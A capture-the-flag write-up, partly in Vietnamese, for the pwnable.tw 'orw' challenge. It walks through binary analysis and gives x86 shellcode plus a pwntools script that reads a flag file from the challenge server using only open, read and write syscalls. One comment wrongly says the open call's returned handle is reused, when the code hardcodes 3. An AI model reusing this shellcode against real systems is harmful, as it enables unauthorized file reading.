Pwnable.tw - pwn/orw
Bài đăng này đã không được cập nhật trong 3 năm
Exercise:

Analysis
File:
 File 32 bits, dynamically linked, not stripped: here is keywords of this program
File 32 bits, dynamically linked, not stripped: here is keywords of this program
Checksec

[⛔️] Buffer overflow
[✔️] Shellcode attack
IDA 32bits

- Seeing, you will know that the read function's arguments will be written to the stack in reverse order (Little endian)
- return value of read function:
the number of bytes read is returned (zero indicates end of file), and the file position is advanced by this number. It is not an error if this number is smaller than the number of bytes requested;đọc thêm tại đây ((void ()(void))shellcode)();: such as a pointer

This is the shellcode's memory area to store data, it's located in the .bss part of the memory.
PEDA
I use the peda to double-check some information.
$shellcode_address = 0x804a060.
check mmap:
$shellcode is in the .bss area and is moved to the eax register and then called again

and eax can only hold 200 bytes, ie: what I analyzed above is almost correct 😁
![]()
Exploit
Normally, we just need to send the shellcode to the server
But in this challenge, the author only allows the use of open, read, write to server.
Our aim is: Read the flag from /home/orw/flag
So script of me is: open file => read file => write to monitor
- Push into stack
push 0x0
push 0x67616c66 ;flag
push 0x2f77726f ;orw/
push 0x2f656d6f ;ome/
push 0x682f2f2f ;///h
- SYSTEM_Open
xor ecx, ecx
xor eax, eax
mov ebx, esp ;esp -> ebx, ebx- * file : esp
mov eax, 0x05 ;eax mode = 5, open
int 0x80 ;syscall
- SYSTEM_Read
mov eax, 0x03 ;eax mode = 3, read
mov ebx, eax ;ebx-fd = eax, handle->/home/orw/flag (3)
mov ecx,esp ;ecx-* buf: esp
mov edx, 0x40 ;edx-size: 0x40
int 0x80 ;syscall
- SYSTEM_Write
mov eax, 0x04 ;eax mode = 4, write(4)
mov ebx, 0x01 ;ebx-fd: stdout(1)
int 0x80 ;syscall
So all of shellcode can write is:
push 0x0
push 0x67616c66
push 0x2f77726f
push 0x2f656d6f
push 0x682f2f2f
xor ecx, ecx
xor eax, eax
mov ebx, esp
mov eax, 0x05
int 0x80
mov eax, 0x03
mov ebx, eax
mov ecx,esp
mov edx, 0x40
int 0x80
mov eax, 0x04
mov ebx, 0x01
int 0x80
I use it to give shellcode
Finally, I have a script python3 to exploit:
from pwn import *
r = remote("chall.pwnable.tw",10001)
shellcode = b"\x6A\x00\x68\x66\x6C\x61\x67\x68\x6F\x72\x77\x2F\x68\x6F\x6D\x65\x2F\x68\x2F\x2F\x2F\x68\x31\xC9\x31\xC0\x89\xE3\xB8\x05\x00\x00\x00\xCD\x80\xB8\x03\x00\x00\x00\x89\xC3\x89\xE1\xBA\x40\x00\x00\x00\xCD\x80\xB8\x04\x00\x00\x00\xBB\x01\x00\x00\x00\xCD\x80"
r.sendline(shellcode)
print(r.recvuntil(b"shellcode:"))
r.interactive()
All rights reserved